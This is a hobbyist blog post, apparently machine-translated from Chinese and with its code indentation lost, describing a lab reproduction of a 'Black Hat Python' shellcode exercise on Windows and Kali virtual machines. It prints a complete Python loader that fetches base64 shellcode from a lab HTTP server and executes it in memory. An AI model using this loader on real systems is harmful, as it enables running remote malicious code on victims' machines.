Recently, I received a network security book presented by the electronic industry press 《python Black hat 》, There are a total of 24 An experiment , Today, I will repeat the 21 An experiment ( shellcode), My test environment is windows10 virtual machine (32 position )+kali virtual machine +conda development environment +python3.7+MSF frame . The process is a little winding , the reason being that 32 position windows Environmental Science , Because my computer broke down in the previous experiment , I started from vitualbox The virtual machine has been replaced with vmware virtual machine , Successfully completed this experiment , In which the heart is bitter , Take it on your own ( It's hard to stay up late )~

1、 Generate windows Systematic shellcode

2、 Yes shellcode Conduct base64 code

3、 stay kali Previous start one http service ( What I'm demonstrating here is python2, Then I changed it to python3)
4、 stay 32 position windows Environment , Run script , You can pop up the calculator , namely shell Yes calc.exe command

Reference code :
# -*- coding: utf-8 -*-
# @Time : 2022/6/25 10:40 PM
# @Author : ailx10
# @File : shell_exec.py
from urllib import request
import base64
import ctypes
kernel32 = ctypes.windll.kernel32
def get_code(url):
with request.urlopen(url) as response:
shellcode = base64.decodebytes(response.read())
return shellcode
def write_memory(buf):
length = len(buf)
kernel32.VirtualAlloc.restype = ctypes.c_void_p
kernel32.RtlMoveMemory.argtypes = (ctypes.c_void_p,ctypes.c_void_p,ctypes.c_size_t)
ptr = kernel32.VirtualAlloc(None,length,0x3000,0x40)
kernel32.RtlMoveMemory(ptr,buf,length)
return ptr
def run(shellcode):
buffer = ctypes.create_string_buffer(shellcode)
ptr = write_memory(buffer)
shell_func = ctypes.cast(ptr,ctypes.CFUNCTYPE(None))
shell_func()
if __name__ == "__main__":
url = "http://192.168.199.247:8888/shellcode.bin"
shellcode = get_code(url)
run(shellcode)